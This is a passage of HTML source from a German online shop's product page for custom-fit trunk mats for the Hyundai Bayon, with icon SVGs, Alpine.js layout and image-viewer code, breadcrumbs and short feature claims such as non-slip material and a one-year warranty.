            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferraummatten für HYUNDAI BAYON"
                             class="js-cover-img w-full"
                             title="Kofferraummatten für HYUNDAI BAYON"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten">                                                    <span itemprop="name">Kofferraummatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten/415-hyundai">                                                    <span itemprop="name">Kofferraummatten HYUNDAI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferraummatten HYUNDAI BAYON</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferraummatten für HYUNDAI BAYON
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
